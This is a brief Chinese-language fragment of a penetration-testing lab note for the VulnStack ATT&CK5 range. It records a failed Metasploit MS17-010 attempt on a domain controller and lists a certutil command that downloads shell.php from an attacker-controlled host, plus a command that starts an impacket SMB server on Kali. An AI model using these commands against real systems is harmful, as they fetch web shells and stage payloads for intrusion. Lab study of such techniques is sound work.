
使用MSF直接对域控的MS17-010进行利用
 |
|---|
一直失败。
知识点汇总
windows下远程下载文件命令
1 | certutil -urlcache -split -f http://172.20.10.129:8000/shell.php shell.php |
Kali中启动一个SMB服务
1 | sudo impacket-smbserver -smb2support test $(pwd) |
参考文章
https://blog.csdn.net/weixin_45682839/article/details/124512995
记一次在VulnStackATT&CK5靶场中使用CobaltStrike的渗透之旅.